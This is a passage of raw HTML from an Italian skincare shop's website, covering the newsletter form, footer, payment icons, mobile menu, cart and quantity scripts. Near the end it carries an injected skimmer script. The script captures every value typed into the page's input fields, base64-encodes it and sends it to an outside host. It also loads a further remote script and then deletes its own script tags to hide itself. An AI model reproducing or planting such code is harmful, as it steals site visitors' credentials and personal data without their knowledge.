				<p class="art-follow-description">Non perdere i nostri ultimi aggiornamenti</p>

				<div class="art-follow-social-icons">
																									<a href="https://www.instagram.com/segretoskincare/"  target="_blank" rel="nofollow"><i class="fab fa-instagram"></i></a>
																															<a href="https://www.facebook.com/segretoskincare"  target="_blank" rel="nofollow"><i class="fab fa-facebook-f"></i></a>
															</div>

			</div>

			<div class="art-subscribe-side">
				<h5 class="art-subscribe-title">Newsletter</h5>
				<p class="art-subscribe-description">Iscriviti alla newsletter e ricevi un 5% di sconto</p>
							
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://segretoskincare.it/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Campo obbligatorio">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Indirizzo email non valido">
                <input type="hidden" name="sib_security" value="d8d888f793">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="art-sub-inputs" style="position: relative;max-width: 420px;margin: 0 auto">
  <input type="email" name="email" placeholder="you@example.com" required />
  <input type="submit" value="iscriviti ora" class="art-button art-button-light" />
<p style="margin-top:.5rem;text-align:center">Cliccando su "Iscriviti ora" <a href="https://www.iubenda.com/privacy-policy/16060641">accetti termini e condizioni&lt;/a</p>				</div>
			</form>
			<style>
				form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
						</div>

		</div>


				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                    </div>
    </div>

    <footer class="art-main-footer art-second-bg">
        <div class="art-main-footer-container">

            <div class="row">

                <div class="footer-widget-area art-footer-first-column">
                    <div id="media_image-1" class="widget widget_media_image"><img width="1" height="1" src="https://segretoskincare.it/wp-content/uploads/2021/04/logo-white.svg" class="image wp-image-3917  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Segreto Skincare" decoding="async" loading="lazy" /></div><div id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="art-copyrights" style='color: #fff'>
	© 2021 Segreto Skin Care - Science for Beauty srl - Via L. Mancini 1, 20129  Milano P.I. 11561950962 - Capitale sociale €30.000 - <a href="https://www.iubenda.com/privacy-policy/16060641">Privacy Policy</a> 
	<a href="https://www.iubenda.com/privacy-policy/16060641/cookie-policy">Cookie Policy</a>
</p></div></div>                </div>
                <!--
                <div class="footer-widget-area art-footer-second-column">
                                    </div>
                <div class="footer-widget-area art-footer-third-column">
                                    </div>
                -->
                <div class="footer-widget-area art-footer-fourth-column">
                    <div id="nav_menu-3" class="widget widget_nav_menu"><ul id="menu-footer-menu-v1" class="menu"><li id="menu-item-3915" class="nav-item menu-item-depth-0 "><a href="https://segretoskincare.it/contact-v1/" class="menu-link main-menu-link item-title">Contatti</a></li>
</ul></div><div id="art_social_widget-1" class="widget art_social">
        <div class="widget art-main-social">

            <div class="art-social-container">
                                                            <a href="https://www.instagram.com/segretoskincare/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                                            <a href="https://www.facebook.com/segretoskincare"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                                                </div>

        </div>

        </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><svg class="art-payment-methods" width="146" height="27" view-box="0 0 146 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M16.3675 9.52109C16.3675 8.68828 15.6576 8.58672 14.988 8.58672L13.0194 8.57148V12.0906H13.8451V10.816H14.7514C15.6778 10.816 15.4814 11.3391 15.4965 12.0906H16.3323V11.4051C16.3323 10.9379 16.2568 10.6383 15.7785 10.4707C16.151 10.3184 16.3726 9.92734 16.3675 9.52109V9.52109ZM14.8873 10.0949H13.8451V9.31797H14.9024C15.1592 9.31797 15.4411 9.36875 15.4411 9.69375C15.4411 10.0289 15.1743 10.0949 14.8873 10.0949V10.0949ZM14.0465 14.6398H11.3932L10.3359 15.7977L9.3038 14.6398H5.95571L5.95068 18.159H9.24338L10.3158 16.991L11.3429 18.159H12.964L12.9691 16.9758C13.9206 16.9758 15.4512 17.2094 15.4512 15.7926C15.4512 14.9141 14.8319 14.6398 14.0465 14.6398V14.6398ZM8.82047 17.4176H6.77637V16.7168H8.60397V16.0008H6.77637V15.366H8.87585L9.77707 16.3918L8.82047 17.4176ZM12.1333 17.834L10.8595 16.407L12.1333 15.0156V17.834ZM14.0364 16.2598H12.9691V15.366H14.0515C14.3335 15.366 14.5651 15.4828 14.5651 15.7926C14.5651 16.1176 14.3335 16.2598 14.0364 16.2598V16.2598ZM12.4455 9.31797V8.57656H9.6512V12.0957H12.4455V11.3695H10.487V10.6687H12.3901V9.95273H10.487V9.31797H12.4455ZM28.9996 13.9695H28.9896H28.9996ZM19.2021 15.5895C19.2021 14.7566 18.4922 14.6398 17.8377 14.6398H15.854L15.8489 18.159H16.6847L16.6897 16.8742H17.5759C18.1297 16.8742 18.321 16.9758 18.321 17.575L18.316 18.159H19.1517L19.1568 17.4582C19.1568 17.0063 19.0661 16.6914 18.6029 16.5238C18.9906 16.3664 19.197 15.9754 19.2021 15.5895V15.5895ZM17.7319 16.1582H16.6897V15.366H17.747C18.0038 15.366 18.2857 15.4168 18.2857 15.7418C18.2857 16.0922 18.0139 16.1582 17.7319 16.1582V16.1582ZM9.03193 12.0957V8.57656H7.64234L6.6505 10.9633L5.55797 8.57656H4.19356V11.9129L2.7788 8.57656H1.54529L0.0499797 12.0957H0.951195L1.27342 11.3187H3.0104L3.33262 12.0957H5.03436V9.34336L6.24269 12.0957H6.97776L8.18609 9.34336V12.0957H9.03193ZM1.57047 10.5875L2.13436 9.18594L2.71335 10.5875H1.57047ZM25.6062 18.6566V18.4281C25.0625 18.7125 25.4099 18.6566 17.7168 18.6566C17.7168 17.377 17.7219 17.443 17.7168 17.377C17.6312 17.3719 17.5557 17.3719 17.2436 17.3719C17.2436 18.2809 17.2385 17.7172 17.2385 18.6566H15.2448C15.2448 18.0422 15.2498 17.8797 15.2498 17.1738C14.7463 17.4785 14.1019 17.4988 13.5229 17.4887C13.5229 18.2352 13.5179 17.9102 13.5179 18.6566H11.0559C10.7991 18.3672 10.9199 18.4992 10.2805 17.773C10.1194 17.9508 9.63609 18.4789 9.46995 18.6566H5.34147V13.9695H9.52533C9.77707 14.2539 9.6663 14.127 10.3057 14.843C10.4668 14.6652 10.9199 14.1625 11.0962 13.9695H14.0163C14.5097 13.9695 14.9226 14.066 15.2397 14.2539V13.9695C17.9736 13.9695 18.4771 13.8984 19.051 14.2285V13.9695H22.9882V14.2336C23.5621 13.8832 23.975 13.9695 26.2557 13.9695V14.2234C26.7743 13.9238 27.0915 13.9594 28.9896 13.9695V5.0625C28.9896 3.7168 27.9071 2.625 26.5729 2.625H2.40623C1.07203 2.625 -0.010437 3.7168 -0.010437 5.0625V10.6383C0.462827 9.52617 0.981404 8.30234 1.15258 7.90117H3.15137C3.36786 8.41406 3.23192 8.08906 3.60449 8.97266V7.90117H5.92047C6.06647 8.21602 6.47932 9.11992 6.62029 9.42461C6.91231 8.73398 7.1288 8.21094 7.25467 7.90117H12.4404C12.4404 7.89609 13.0194 7.90117 13.0245 7.90117C15.2246 7.91133 15.7231 7.86055 16.2668 8.17031V7.90117H18.2757V8.37344C18.6583 8.06367 19.1769 7.90117 19.8213 7.90117H21.2109C21.2109 7.92656 21.3066 7.91641 21.3267 7.91641H22.958C23.1694 8.41406 23.0889 8.22109 23.401 8.9625V7.91641H25.5811C25.8278 8.32266 25.5307 7.825 26.145 8.85078V7.91641H28.1538V12.5883H26.0594C25.7875 12.1312 25.9889 12.4766 25.3948 11.4762V12.5883H22.7364C22.4142 11.8367 22.7314 12.573 22.4042 11.8113H21.4476C21.2361 12.3191 21.3368 12.0754 21.1253 12.5883H19.776C19.1568 12.5883 18.6533 12.4359 18.2807 12.1363V12.5883H14.9326C14.9175 11.8824 14.9276 11.3289 14.9276 11.3289C14.837 11.3137 14.7564 11.3187 14.4342 11.3187V12.5934H7.61213V12.0145C7.48627 12.2988 7.4762 12.3141 7.35536 12.5934H5.87012C5.66873 12.1414 5.72411 12.2684 5.61335 12.0145V12.5934H2.94998C2.73852 12.0805 2.83922 12.3242 2.62776 11.8164H1.66109C1.44963 12.3242 1.55033 12.0805 1.33887 12.5934H-0.000367565V22.9375C-0.000367565 24.2832 1.0821 25.375 2.4163 25.375H26.588C27.9222 25.375 29.0047 24.2832 29.0047 22.9375V18.3469C28.3653 18.7684 27.3583 18.6566 25.6062 18.6566V18.6566ZM27.4338 15.3813H28.9493V14.6398H27.2929C26.6484 14.6398 26.0946 14.975 26.0946 15.691C26.0946 17.3668 28.2444 16.341 28.2444 17.0824C28.2444 17.3414 28.0279 17.4074 27.8215 17.4074H26.2104L26.2054 18.159H27.8165C28.2394 18.159 28.7026 18.0676 28.9493 17.707V16.3969C28.4206 15.6961 26.9706 16.3309 26.9706 15.7113C26.9706 15.4168 27.2022 15.3813 27.4338 15.3813V15.3813ZM24.564 17.4023H22.9429L22.9378 18.1539H24.559C25.3042 18.1539 25.8781 17.8695 25.8781 17.0367C25.8781 15.3508 23.7182 16.468 23.7182 15.7012C23.7182 15.4168 23.9649 15.3762 24.1814 15.3762H25.712V14.6348H24.0404C23.396 14.6348 22.8573 14.9699 22.8573 15.6859C22.8573 17.3617 25.0071 16.3207 25.0071 17.0773C25.0021 17.3516 24.7705 17.4023 24.564 17.4023V17.4023ZM22.4394 15.366V14.6398H19.6602L19.6552 18.159H22.4344L22.4394 17.4328L20.496 17.4176V16.7168H22.4042V16.0008H20.501V15.366H22.4394ZM19.6048 9.87656C19.5897 9.88672 19.5344 9.98828 19.5344 10.2625C19.5344 10.5672 19.5797 10.6535 19.5897 10.6637C19.5998 10.6688 19.6451 10.6891 19.7609 10.6891L20.1285 9.83086C20.0731 9.83086 20.0227 9.82578 19.9724 9.82578C19.6904 9.82578 19.62 9.86133 19.6048 9.87656ZM20.6319 9.34336H20.6269H20.6319ZM19.8163 8.57148C18.6331 8.57148 18.1045 9.18086 18.1045 10.3641C18.1045 11.4914 18.618 12.0906 19.766 12.0906H20.7326L21.0548 11.3137H22.7818L23.114 12.0906H24.8107V9.45508L26.3816 12.0906H27.5698V8.58672H26.7189V11.0293L25.2538 8.58672H23.98V11.9078L22.5753 8.58672H21.3267L20.1436 11.3543H19.771C19.1014 11.3543 18.9604 10.943 18.9604 10.3438C18.9604 9.13516 19.7509 9.32813 20.6269 9.34336V8.57148H19.8163ZM21.9359 9.18594L22.4998 10.5875H21.3519L21.9359 9.18594ZM16.8458 8.57656V12.0957H17.6967V8.57656H16.8458Z" fill="white"/>
</g>
<path d="M47.7031 13.616C47.7031 14.2594 47.1979 14.7498 46.5573 14.7498C46.0781 14.7498 45.724 14.4756 45.724 13.9588C45.724 13.3154 46.2187 12.7986 46.8542 12.7986C47.3385 12.7986 47.7031 13.0992 47.7031 13.616ZM42.1927 11.0584H41.9479C41.8698 11.0584 41.7917 11.1111 41.7812 11.2008L41.5573 12.6088L41.9844 12.593C42.5573 12.593 43 12.5139 43.1042 11.8441C43.224 11.1375 42.7812 11.0584 42.1927 11.0584V11.0584ZM56.9844 11.0584H56.75C56.6562 11.0584 56.5937 11.1111 56.5833 11.2008L56.3646 12.6088L56.7812 12.593C57.4583 12.593 57.9271 12.4348 57.9271 11.6438C57.9219 11.0848 57.4271 11.0584 56.9844 11.0584V11.0584ZM68 4.21875V22.7812C68 24.1787 66.8802 25.3125 65.5 25.3125H40.5C39.1198 25.3125 38 24.1787 38 22.7812V4.21875C38 2.82129 39.1198 1.6875 40.5 1.6875H65.5C66.8802 1.6875 68 2.82129 68 4.21875ZM44.6823 11.359C44.6823 10.2516 43.8385 9.88242 42.875 9.88242H40.7917C40.6615 9.88242 40.5313 9.98789 40.5208 10.1303L39.6667 15.5145C39.651 15.6199 39.7292 15.7254 39.8333 15.7254H40.8229C40.9635 15.7254 41.0937 15.5725 41.1094 15.4248L41.3437 14.0221C41.3958 13.6424 42.0312 13.7742 42.2812 13.7742C43.7708 13.7742 44.6823 12.8777 44.6823 11.359V11.359ZM49.0677 11.823H48.0781C47.8802 11.823 47.8698 12.1131 47.8594 12.2555C47.5573 11.8072 47.1198 11.7281 46.625 11.7281C45.349 11.7281 44.375 12.8619 44.375 14.1117C44.375 15.14 45.0104 15.8098 46.026 15.8098C46.4948 15.8098 47.0781 15.5514 47.4063 15.1822C47.3802 15.2613 47.3542 15.4301 47.3542 15.5092C47.3542 15.6305 47.4062 15.7201 47.5208 15.7201H48.4167C48.5573 15.7201 48.6771 15.5672 48.7031 15.4195L49.2344 12.0287C49.25 11.9285 49.1719 11.823 49.0677 11.823ZM51.1771 16.9857L54.4948 12.1025C54.5208 12.0762 54.5208 12.0498 54.5208 12.0129C54.5208 11.9232 54.4427 11.8283 54.3542 11.8283H53.3542C53.2656 11.8283 53.1719 11.8811 53.1198 11.9602L51.7396 14.0168L51.1667 12.0393C51.125 11.9232 51.0104 11.8283 50.8802 11.8283H49.9063C49.8177 11.8283 49.7396 11.9232 49.7396 12.0129C49.7396 12.0762 50.7552 15.0082 50.8438 15.2877C50.7031 15.4881 49.776 16.7959 49.776 16.9541C49.776 17.049 49.8542 17.1229 49.9427 17.1229H50.9427C51.0365 17.1176 51.125 17.0648 51.1771 16.9857V16.9857ZM59.474 11.359C59.474 10.2516 58.6302 9.88242 57.6667 9.88242H55.599C55.4583 9.88242 55.3281 9.98789 55.3125 10.1303L54.4688 15.5092C54.4583 15.6146 54.5365 15.7201 54.6354 15.7201H55.7031C55.8073 15.7201 55.8854 15.641 55.9115 15.5514L56.1458 14.0221C56.1979 13.6424 56.8333 13.7742 57.0833 13.7742C58.5625 13.7742 59.474 12.8777 59.474 11.359ZM63.8594 11.823H62.8698C62.6719 11.823 62.6615 12.1131 62.6458 12.2555C62.3594 11.8072 61.9167 11.7281 61.4115 11.7281C60.1354 11.7281 59.1615 12.8619 59.1615 14.1117C59.1615 15.14 59.7969 15.8098 60.8125 15.8098C61.2969 15.8098 61.8802 15.5514 62.1927 15.1822C62.1771 15.2613 62.1406 15.4301 62.1406 15.5092C62.1406 15.6305 62.1927 15.7201 62.3073 15.7201H63.2083C63.349 15.7201 63.4687 15.5672 63.4948 15.4195L64.026 12.0287C64.0417 11.9285 63.9635 11.823 63.8594 11.823V11.823ZM66.3333 10.067C66.3333 9.96152 66.2552 9.88242 66.1667 9.88242H65.2031C65.125 9.88242 65.0469 9.9457 65.0365 10.0248L64.1927 15.5092L64.1771 15.5355C64.1771 15.6305 64.2552 15.7201 64.3594 15.7201H65.2187C65.349 15.7201 65.4792 15.5672 65.4896 15.4195L66.3333 10.0828V10.067V10.067ZM61.6458 12.7986C61.0104 12.7986 60.5156 13.3102 60.5156 13.9588C60.5156 14.4703 60.8802 14.7498 61.3594 14.7498C61.9844 14.7498 62.4896 14.2646 62.4896 13.616C62.4948 13.0992 62.1302 12.7986 61.6458 12.7986Z" fill="white"/>
<path d="M101.484 12.1975C101.484 12.1975 101.88 14.1592 101.969 14.5705H100.229C100.401 14.1012 101.062 12.2766 101.062 12.2766C101.052 12.2924 101.234 11.7967 101.339 11.4908L101.484 12.1975ZM107 4.21875V22.7812C107 24.1787 105.88 25.3125 104.5 25.3125H79.5C78.1198 25.3125 77 24.1787 77 22.7812V4.21875C77 2.82129 78.1198 1.6875 79.5 1.6875H104.5C105.88 1.6875 107 2.82129 107 4.21875ZM84.9427 17.4656L88.2344 9.28125H86.0208L83.974 14.8711L83.75 13.7373L83.0208 9.97207C82.901 9.45 82.5312 9.30234 82.0729 9.28125H78.7031L78.6667 9.44473C79.4896 9.65566 80.224 9.96152 80.8646 10.3465L82.7292 17.4656H84.9427ZM89.8594 17.4762L91.1719 9.28125H89.0781L87.7708 17.4762H89.8594V17.4762ZM97.1458 14.7973C97.1562 13.8639 96.5937 13.152 95.3906 12.5666C94.6562 12.1922 94.2083 11.9391 94.2083 11.5541C94.2187 11.2061 94.5885 10.8475 95.4115 10.8475C96.0937 10.8316 96.5937 10.9951 96.9687 11.1586L97.1562 11.2482L97.4427 9.47637C97.0312 9.31289 96.375 9.12832 95.5677 9.12832C93.5 9.12832 92.0469 10.2463 92.0365 11.8389C92.0208 13.0148 93.0781 13.6688 93.8698 14.0643C94.6771 14.465 94.9531 14.7287 94.9531 15.082C94.9427 15.6305 94.2969 15.8836 93.6979 15.8836C92.8646 15.8836 92.4167 15.7518 91.7344 15.4459L91.4583 15.3141L91.1667 17.1545C91.6562 17.3812 92.5625 17.5816 93.5 17.5922C95.6979 17.5975 97.1302 16.4953 97.1458 14.7973ZM104.5 17.4762L102.812 9.28125H101.193C100.693 9.28125 100.312 9.42891 100.099 9.96152L96.9896 17.4762H99.1875C99.1875 17.4762 99.5469 16.4637 99.625 16.2475H102.312C102.375 16.5375 102.562 17.4762 102.562 17.4762H104.5Z" fill="white"/>
<path d="M141.151 21.3703C141.151 21.7194 140.911 21.971 140.568 21.971C140.214 21.971 139.984 21.704 139.984 21.3703C139.984 21.0366 140.214 20.7696 140.568 20.7696C140.911 20.7696 141.151 21.0366 141.151 21.3703ZM124.964 20.7696C124.594 20.7696 124.38 21.0366 124.38 21.3703C124.38 21.704 124.594 21.971 124.964 21.971C125.302 21.971 125.531 21.7194 125.531 21.3703C125.526 21.0366 125.302 20.7696 124.964 20.7696ZM131.083 20.7542C130.802 20.7542 130.63 20.9339 130.589 21.2009H131.583C131.536 20.9083 131.354 20.7542 131.083 20.7542ZM136.698 20.7696C136.344 20.7696 136.13 21.0366 136.13 21.3703C136.13 21.704 136.344 21.971 136.698 21.971C137.052 21.971 137.281 21.7194 137.281 21.3703C137.281 21.0366 137.052 20.7696 136.698 20.7696ZM142.214 22.1096C142.214 22.125 142.229 22.1353 142.229 22.1661C142.229 22.1815 142.214 22.1917 142.214 22.2225C142.198 22.2379 142.198 22.2482 142.187 22.2636C142.172 22.279 142.161 22.2893 142.13 22.2893C142.115 22.3047 142.104 22.3047 142.073 22.3047C142.057 22.3047 142.047 22.3047 142.016 22.2893C142 22.2893 141.99 22.2739 141.974 22.2636C141.958 22.2482 141.948 22.2379 141.948 22.2225C141.932 22.1969 141.932 22.1815 141.932 22.1661C141.932 22.1404 141.932 22.125 141.948 22.1096C141.948 22.0839 141.964 22.0685 141.974 22.0531C141.99 22.0377 142 22.0377 142.016 22.0275C142.042 22.0121 142.057 22.0121 142.073 22.0121C142.099 22.0121 142.115 22.0121 142.13 22.0275C142.156 22.0429 142.172 22.0429 142.187 22.0531C142.203 22.0634 142.198 22.0839 142.214 22.1096ZM142.099 22.1815C142.125 22.1815 142.125 22.1661 142.141 22.1661C142.156 22.1507 142.156 22.1404 142.156 22.125C142.156 22.1096 142.156 22.0993 142.141 22.0839C142.125 22.0839 142.115 22.0685 142.083 22.0685H142V22.2482H142.042V22.1763H142.057L142.115 22.2482H142.156L142.099 22.1815V22.1815ZM146 4.46429V22.5357C146 23.8962 144.88 25 143.5 25H118.5C117.12 25 116 23.8962 116 22.5357V4.46429C116 3.10379 117.12 2 118.5 2H143.5C144.88 2 146 3.10379 146 4.46429ZM119.333 11.6313C119.333 15.5587 122.568 18.7417 126.547 18.7417C127.964 18.7417 129.354 18.3208 130.531 17.5558C126.734 14.5114 126.76 8.76652 130.531 5.7221C129.354 4.95201 127.964 4.53616 126.547 4.53616C122.568 4.53103 119.333 7.7192 119.333 11.6313ZM131 17.217C134.672 14.3933 134.656 8.88973 131 6.05067C127.344 8.88973 127.328 14.3984 131 17.217ZM123.589 21.1342C123.589 20.6875 123.292 20.3949 122.823 20.3795C122.583 20.3795 122.328 20.4513 122.156 20.7132C122.031 20.5027 121.818 20.3795 121.521 20.3795C121.323 20.3795 121.125 20.4513 120.969 20.6567V20.4308H120.542V22.315H120.969C120.969 21.3446 120.839 20.7645 121.437 20.7645C121.969 20.7645 121.865 21.2882 121.865 22.315H122.276C122.276 21.3754 122.146 20.7645 122.745 20.7645C123.276 20.7645 123.172 21.2779 123.172 22.315H123.599V21.1342H123.589ZM125.927 20.4308H125.516V20.6567C125.375 20.4873 125.177 20.3795 124.906 20.3795C124.37 20.3795 123.958 20.8004 123.958 21.3703C123.958 21.9453 124.37 22.3612 124.906 22.3612C125.177 22.3612 125.375 22.2636 125.516 22.0839V22.3201H125.927V20.4308ZM128.036 21.7451C128.036 20.975 126.844 21.3241 126.844 20.9647C126.844 20.6721 127.464 20.7183 127.807 20.9083L127.979 20.5746C127.49 20.2614 126.406 20.2665 126.406 20.9955C126.406 21.7297 127.599 21.4217 127.599 21.7656C127.599 22.0891 126.896 22.0634 126.521 21.8067L126.339 22.1301C126.922 22.5203 128.036 22.4382 128.036 21.7451V21.7451ZM129.88 22.2225L129.766 21.8734C129.568 21.9813 129.13 22.0993 129.13 21.6629V20.8107H129.813V20.4308H129.13V19.8558H128.703V20.4308H128.307V20.8056H128.703V21.6629C128.703 22.5665 129.604 22.4022 129.88 22.2225V22.2225ZM130.573 21.5346H132.005C132.005 20.7029 131.62 20.3743 131.099 20.3743C130.547 20.3743 130.151 20.7799 130.151 21.3652C130.151 22.4176 131.328 22.5922 131.911 22.0942L131.714 21.7862C131.307 22.1147 130.693 22.0839 130.573 21.5346V21.5346ZM133.651 20.4308C133.411 20.3281 133.047 20.3384 132.859 20.6567V20.4308H132.432V22.315H132.859V21.2522C132.859 20.6567 133.354 20.7337 133.526 20.821L133.651 20.4308V20.4308ZM134.203 21.3703C134.203 20.785 134.807 20.5951 135.281 20.9391L135.479 20.6054C134.875 20.1382 133.776 20.3949 133.776 21.3754C133.776 22.392 134.943 22.5973 135.479 22.1455L135.281 21.8118C134.802 22.1455 134.203 21.9453 134.203 21.3703ZM137.677 20.4308H137.25V20.6567C136.818 20.092 135.693 20.4103 135.693 21.3703C135.693 22.356 136.859 22.6384 137.25 22.0839V22.3201H137.677V20.4308V20.4308ZM139.432 20.4308C139.307 20.3692 138.859 20.2819 138.641 20.6567V20.4308H138.229V22.315H138.641V21.2522C138.641 20.6875 139.109 20.7234 139.307 20.821L139.432 20.4308V20.4308ZM141.531 19.6658H141.12V20.6567C140.693 20.0971 139.562 20.3949 139.562 21.3703C139.562 22.3663 140.734 22.6333 141.12 22.0839V22.3201H141.531V19.6658ZM141.927 15.8103V16.0464H141.969V15.8103H142.068V15.7692H141.828V15.8103H141.927V15.8103ZM142.271 22.1661C142.271 22.1404 142.271 22.1096 142.255 22.0839C142.24 22.0685 142.229 22.0429 142.214 22.0275C142.198 22.0121 142.172 22.0018 142.156 21.9864C142.13 21.9864 142.099 21.971 142.073 21.971C142.057 21.971 142.031 21.9864 142 21.9864C141.974 22.0018 141.958 22.0121 141.943 22.0275C141.917 22.0429 141.901 22.0685 141.901 22.0839C141.885 22.1096 141.885 22.1404 141.885 22.1661C141.885 22.1815 141.885 22.2071 141.901 22.2379C141.901 22.2533 141.917 22.279 141.943 22.2944C141.958 22.3098 141.969 22.3201 142 22.3355C142.026 22.3509 142.057 22.3509 142.073 22.3509C142.099 22.3509 142.13 22.3509 142.156 22.3355C142.172 22.3201 142.198 22.3098 142.214 22.2944C142.229 22.279 142.24 22.2533 142.255 22.2379C142.271 22.2071 142.271 22.1815 142.271 22.1661ZM142.437 15.7641H142.365L142.281 15.9438L142.198 15.7641H142.125V16.0413H142.167V15.8308L142.25 16.0105H142.307L142.38 15.8308V16.0413H142.437V15.7641V15.7641ZM142.667 11.6313C142.667 7.7192 139.432 4.53103 135.453 4.53103C134.036 4.53103 132.646 4.95201 131.469 5.71696C135.224 8.76138 135.281 14.5217 131.469 17.5507C132.646 18.3208 134.047 18.7366 135.453 18.7366C139.432 18.7417 142.667 15.5587 142.667 11.6313V11.6313Z" fill="white"/>
<defs>
<clip-path id="clip0">
<rect width="29" height="26" fill="white" transform="translate(0 1)"/>
</clip-path>
</defs>
</svg>
</div></div>                </div>

            </div>

        </div>
    </footer>

</div>
</div>

<!-- Hamburger menu start -->
<!--Sidebar Mobile Menu Start--> 
<div class="art-mobile-menu-wrapper">
    <!--Sidebar Overlay Start-->
    <div class="art-sidebar-overlay art--mobile-menu-icon"></div>
    <!--Sidebar Overlay End-->
    <div class="art-nav-container">
        <!--Mobile Nav menu Wrapper Start-->
        <div class="art--mobile-menu-navigation-wrapper">

            <!--Mobile Nav menu Start-->
            <nav class="art--mobile-menu-navigation">
                <ul id="menu-mobile-menu" class="art--mobile-menu"><li id="menu-item-3979" class="nav-item menu-item-depth-0 current-menu-item "><a href="https://segretoskincare.it/" class="menu-link main-menu-link item-title">Home</a></li>
<li id="menu-item-1988" class="nav-item menu-item-depth-0 "><a href="https://segretoskincare.it/our-story/" class="menu-link main-menu-link item-title">La nostra storia</a></li>
<li id="menu-item-1995" class="nav-item menu-item-depth-0 "><a href="https://segretoskincare.it/shop/" class="menu-link main-menu-link item-title">Shop</a></li>
<li id="menu-item-1991" class="nav-item menu-item-depth-0 "><a href="https://segretoskincare.it/contact-v1/" class="menu-link main-menu-link item-title">Contatti</a></li>
</ul>            </nav>
                            <div class="info_block_hamburger info_block_hamburger_opened">
                    <button class="hamburger hamburger--collapse-r is-active" type="button">
                                <span class="hamburger-box">
                                  <span class="hamburger-inner"></span>
                                </span>
                    </button>
                </div>
                        <!--Mobile Nav menu End-->
        </div>
        <!--Mobile Nav menu Wrapper End-->
    </div>
</div>
<!--Sidebar Mobile Menu End-->
<!-- Hamburger menu end -->

    <div class="art-woo-side-cart">
        
    
        <div class="art-cart-side-header">
            <div class="art-cart-side-left">
                <span class="art-h6">Your Bag</span>
            </div>

            <i class="icon-cherie_close art-cart-side-close"></i>
        </div>

        <div class="art-cart-side-empty">
            <div class="cart-side-empty-data">
                <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="24" cy="13" r="7.5" stroke="black"/>
                    <path d="M11.4386 12.9678C11.4556 12.7047 11.6739 12.5 11.9376 12.5H36.0624C36.3261 12.5 36.5444 12.7047 36.5614 12.9678L38.4324 41.9678C38.451 42.256 38.2222 42.5 37.9334 42.5H10.0666C9.77779 42.5 9.54904 42.256 9.56763 41.9678L11.4386 12.9678Z" fill="#F6EBE7" stroke="black"/>
                    <rect x="16" y="18" width="2" height="2" fill="black"/>
                    <rect x="30" y="18" width="2" height="2" fill="black"/>
                    <rect x="19" y="29" width="10" height="1" fill="black"/>
                </svg>
                <span class="art-cart-side-empty-title art-h6">Your Bag is Empty</span>
            </div>

        </div>

    



    </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cherie-child/*","/wp-content/themes/cherie/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://segretoskincare.it/wp-admin/admin-ajax.php";
</script>
        <script>
            jQuery(document).ready(function($){
                let art_input_number = $("input.input-text.qty.text");
                art_input_number.each(function () {
                    var hours = $.trim($(this).val());
                    if(!hours){
                        $(this).val(0);
                    }
                });
                art_input_number.change(function(){

                    if( $(this).val() === '' ) {
                        $(this).val(0);
                    }
                });

                $(document).on('click', '.plus', function(e) { // replace '.quantity' with document (without single quote)
                    $input = $(this).prev('input.qty');
                    var val = parseInt($input.val());
                    var step = $input.attr('step');
                    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
                    $input.val( val + step ).change();
                });
                $(document).on('click', '.minus',  // replace '.quantity' with document (without single quote)
                    function(e) {
                        $input = $(this).next('input.qty');
                        var val = parseInt($input.val());
